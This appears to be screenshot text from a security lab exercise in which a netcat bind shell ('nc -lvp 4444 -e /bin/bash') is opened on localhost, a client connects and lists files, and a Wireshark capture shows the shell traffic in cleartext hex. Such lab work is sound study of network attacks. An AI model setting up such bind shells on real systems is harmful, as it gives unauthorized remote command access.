 Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from ::1.
Ncat: Connection from ::1:40116.
[1]    37837 terminated  nc -lvp 4444 -e /bin/bash
~ nc -lvp 4444 -e /bin/bash
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from ::1.
Ncat: Connection from ::1:40128.
/bin/bash: line 1: dkdkd: command not found
/bin/bash: line 2: sdkdkdkd: command not found
/bin/bash: line 3: dkdkdk: command not found
/bin/bash: line 4: dkdkdkd: command not found
~ nc -lvp 4444 -e /bin/bash
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from ::1.
Ncat: Connection from ::1:40132.
inet6 fe80::20c:29ff:fefd:4cc9  prefixlen 64  scopeid 0x20
ether 00:0c:29:fd:4c:c9  txqueuelen 1000  (Ethernet)
RX packets 420482  bytes 542859598 (517.7 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 110462  bytes 16515724 (15.7 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0x10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 1787  bytes 2681659 (2.5 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 1787  bytes 2681659 (2.5 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
~ nc localhost 4444
dir
bind_shell.crt  codeplay   Downloads  Pictures  Videos
bind_shell.key  Desktop    livecd     Public    Wallpapers
bind_shell.pem  Documents  Music      Templates  winattacklab
*any
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter … <Ctrl-/>
No. Time Source Destination Protocol Length Info
1 0.000000000 ::1 ::1 TCP 96 40132 → 4444 [SYN] Seq=0 Win=65476 Len=0 MSS=65476
2 0.000013729 ::1 ::1 TCP 96 4444 → 40132 [SYN, ACK] Seq=0 Ack=1 Win=65464 Len=0
3 0.000020475 ::1 ::1 TCP 88 40132 → 4444 [ACK] Seq=1 Ack=1 Win=65536 Len=0
4 1.180300756 192.168.133.128 140.82.114.25 TCP 56 48934 → 443 [ACK] Seq=1 Ack=1 Win=63184 Len=0
5 3.204233218 ::1 ::1 TCP 92 40132 → 4444 [PSH, ACK] Seq=1 Ack=1 Win=65536 Len=4
6 3.204263699 ::1 ::1 TCP 88 4444 → 40132 [ACK] Seq=1 Ack=5 Win=65536 Len=0
7 3.206323270 ::1 ::1 TCP 259 4444 → 40132 [PSH, ACK] Seq=1 Ack=5 Win=65536 Len=171
8 3.206329861 ::1 ::1 TCP 88 40132 → 4444 [ACK] Seq=5 Ack=172 Win=65408 Len=0
9 6.302915446 VMware_fd:4c:c9 ARP 44 Who has 192.168.133.2? Tell 192.168.133.128
10 6.303090890 VMware_e0:ba:6a ARP 62 192.168.133.2 is at 00:50:56:e0:ba:6a
Frame 7: 259 bytes on wire (2072 bits), 259 bytes captured (2072 bits) on interface any, id 0
Linux cooked capture v1
Internet Protocol Version 6, Src: ::1, Dst: ::1
Transmission Control Protocol, Src Port: 4444, Dst Port: 40132, Seq: 1, Ack: 5, Len: 171
Source Port: 4444
Destination Port: 40132
[Stream index: 0]
[Conversation completeness: Incomplete, DATA (15)]
[TCP Segment Len: 171]
Sequence Number: 1    (relative sequence number)
Sequence Number (raw): 2383848033
[Next Sequence Number: 172    (relative sequence number)]
Acknowledgment Number: 5    (relative ack number)
Acknowledgment number (raw): 1719460282
1000 .... = Header Length: 32 bytes (8)
Flags: 0x018 (PSH, ACK)
0020 00 00 00 00 00 00 00 01 00 00 00 00 00 00 00 00 ········ ········
0030 00 00 00 00 00 00 00 01 11 5c 9c c4 8e 16 a2 61 ·\·····a
0040 66 7c e1 ba 80 18 02 00 00 d3 00 00 01 01 08 0a f|······ ········
0050 00 4e b1 2d 00 4e b1 2b 62 69 6e 64 5f 73 68 65 ·N·-·N·+ bind_she
0060 6c 6c 2e 63 72 74 09 63 6f 64 65 70 6c 61 79 20 ll.crt·c odeplay
0070 20 20 44 6f 77 6e 6c 6f 61 64 73 20 20 50 69 63 Downlo ads Pic
0080 74 75 72 65 73 09 20 56 69 64 65 6f 73 0a 62 69 tures· V ideos·bi
0090 6e 64 5f 73 68 65 6c 6c 2e 6b 65 79 09 44 65 73 nd_shell .key·Des
00a0 6b 74 6f 70 20 20 20 20 6c 69 76 65 63 64 20 20 ktop livecd
00b0 20 20 20 50 75 62 6c 69 63 09 20 57 61 6c 6c 70 Publi c· Wallp
00c0 61 70 65 72 73 0a 62 69 6e 64 5f 73 68 65 6c 6c apers·bi nd_shell
00d0 2e 70 65 6d 09 44 6f 63 75 6d 65 6e 74 73 20 20 .pem·Doc uments
00e0 4d 75 73 69 63 20 20 20 20 20 20 54 65 6d 70 6c Music Templ
00f0 61 74 65 73 20 20 77 69 6e 61 74 74 61 63 6b 6c ates wi nattackl
0100 61 62 0a ab·
Destination Port (tcp.dstport), 2 bytes
Packets: 10 · Displayed: 10 (100.0%) · Dropped: 0 (0.0%)
Profile: Default